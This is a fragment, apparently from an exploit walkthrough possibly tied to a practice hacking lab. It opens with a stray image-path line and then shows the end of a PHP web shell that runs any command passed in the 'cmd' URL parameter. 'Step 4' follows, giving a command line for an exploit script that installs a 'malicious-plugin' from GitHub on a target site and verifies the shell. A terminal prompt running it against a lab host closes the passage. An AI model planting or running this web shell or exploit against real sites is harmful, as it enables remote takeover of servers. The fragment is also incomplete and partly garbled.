 if(isset($_GET['cmd'])) {
    system($_GET['cmd']);
} else {
    echo "Webshell active. Use ?cmd=<command>";
}
?>
Step 4: Run the Exploit
  python3 exploit_poc_corrected.py \
    --target https://target-site.com \
    --github-token ghp_YOUR_TOKEN_HERE \
    --github-user YOUR_USERNAME \
    --github-repo malicious-plugin \
    --verify-shell
nahamsec→~/Downloads» python exploit_poc_corrected.py
games.hackwithnahamsec.com/ --check-only  --setup-help